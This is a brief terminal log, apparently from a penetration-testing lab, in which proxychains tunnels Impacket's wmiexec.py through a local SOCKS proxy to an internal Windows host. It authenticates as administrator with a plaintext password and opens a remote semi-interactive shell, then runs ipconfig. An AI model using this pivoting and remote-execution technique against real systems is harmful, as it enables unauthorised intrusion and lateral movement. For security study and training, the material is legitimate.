 └─# proxychains python3 wmiexec.py -debug 'administrator:zxcASDqw123!!@192.168.93.10'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /root/桌面/impacket/impacket
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.10:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.10:135 ... OK
[+] Target system is 192.168.93.10 and isFQDN is False
[+] StringBinding: \\\\WIN-8GA56TNV3MV[\\PIPE\\atsvc]
[+] StringBinding: WIN-8GA56TNV3MV[49154]
[+] StringBinding: 192.168.93.10[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.10[49154]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.10:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
IPv4 Address. . . . . . . . . . . : 192.168.93.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :